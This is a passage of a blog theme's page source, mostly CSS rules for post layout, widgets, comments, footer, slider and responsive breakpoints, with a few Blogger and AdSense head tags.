}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.bottom-blog {
display: inline-block;
width: 100%;
padding: 13px 0;
border-bottom: 1px solid #eee;
margin-top: 30px;
padding-bottom: 15px;
}
.blog-date li{
display: inline-block;
font-family: Raleway;
color: #222222;
float: left;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
.blog-date li a{
color: #222;
}
.blog-date li .fa{
font-size: 16px;
color: #336699;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
margin: 0 0 0 15px;
color: #222;
font-size: 13px;
height: auto;
line-height: unset;
}
li.blog-dates  {
display: inline-block;
color: #222;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Raleway;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #cccccc;
color: #222222;
background-color: #e3ffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 250px;
margin-right: 0;
float: none;
margin-bottom: 30px;
padding: 30px;
border-width: 1px;
border-style: solid;
border-color: rgba(34,34,34,0.1);
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
. reading a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#e3ffff; }
.menu li a { color:#222222; }
.menu li a:hover {  color:#777777; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#ccffff; }
#top-search a { color:#000000; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation-wrapper .widget ul li:after{
content: "|";
padding-left: 10px;
color: #222222;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background: rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:none;
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-shadow: 2px 2px 3px #111111;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:1px solid #eeeeee;
background: rgba(3, 201, 169, .5);
color:#f8f8f8;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background: rgba(0, 0, 0, .5);
color:#fff;
border:1px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}

--></style>
<!-- Hide post footer on static pages -->
<!-- all hide conditions end-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2516198578463954087&amp;zx=1cc68a70-37b2-437f-b986-f12a6e933d8a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2516198578463954087&amp;zx=1cc68a70-37b2-437f-b986-f12a6e933d8a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6134168651085135 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: left;
  font-family: Raleway;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags a{
  color: #777777;
  text-transform: none;
  font-size: 12px;
}

.entry-tags {
  margin-top: 10px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
